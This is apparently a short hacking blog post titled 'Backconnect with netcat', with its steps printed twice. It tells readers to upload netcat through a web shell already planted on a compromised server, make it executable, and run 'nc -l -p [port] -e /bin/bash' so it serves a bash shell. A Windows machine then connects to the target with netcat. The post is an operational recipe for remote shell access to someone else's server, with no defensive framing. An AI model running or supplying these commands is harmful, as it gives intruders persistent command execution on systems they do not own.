1.Download
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.Upload nc with shell
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO0-WIFP_-oHWZM-x2mpDFa1gWd9Po3n-a_SN6Lk0OH27F10iM8TpR1MNLrMgh0kS1O-npDD85bTibiHFvpoe9_c6eioi_pOTm1o7sj61NGI3xF8Af1u7vsoK27Skp5NPX=s0-d)
3.set chmod 777 for nc
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtTBqurRIHRq8HF9nB0VbIdm28633zHaz8z9Pn3V3BlLzdZWdnW_34_CqfvehLSJg3gfIw2U4_ihnEAHEK5ELiB8zQIyTvFmwoBMM9_9Gswnb7knuaSI9s55CGCRiQiz4=s0-d)
4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdjEln4yUy8E9OGv64BAVAFYdlEQ2-vuu967WA74BF_yakN2qbLDFpduNzbD4r7XNrpb1Crg-fD-NCj_L2rFD_ziNuWqyKv0hggHjGN3xOHW97IwpkRfpPyJKRhL-1fHA=s0-d)
6.now you have back connect it
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUB1IxRpParhRzXbJ8tKHyJ5pkGizNBX2aHIeZ270M28N9f2S9xUc2tD-_5fx4rgSVniTB40lxeygdR1zZ1quc3xVwKTdF6COI6YXMNNolT1aKXDihMCsSOpPycfq-GuE4=s0-d)
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.Upload nc with shell
3.set chmod 777 for nc
4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
6.now you have back connect it
[Tutorial]Backconnect with netcat
4/
5
Oleh
Unknown